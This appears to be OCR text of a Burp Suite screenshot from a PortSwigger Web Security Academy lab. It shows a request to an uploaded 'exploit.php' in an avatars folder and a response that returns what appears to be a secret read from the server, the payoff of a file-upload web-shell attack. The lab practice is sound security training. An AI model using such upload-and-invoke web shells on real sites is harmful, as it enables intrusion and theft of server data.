 1 2 3 4 EN 14:45
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://0a86001d04e3aaecc0d6099700dd002f.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0a86001d04e3aaecc0d6099700dd002f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a86001d04e3aaecc0d6099700dd002f.web-security-academy.
net/my-account
9 Cookie: session=nPuiJ23oZHcQYTHhBc80n0GqEI0MLrsC
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Aug 2022 18:45:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 2s8YsAsXB57gNGeGtqHxUoHci8eYLt4L
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (5)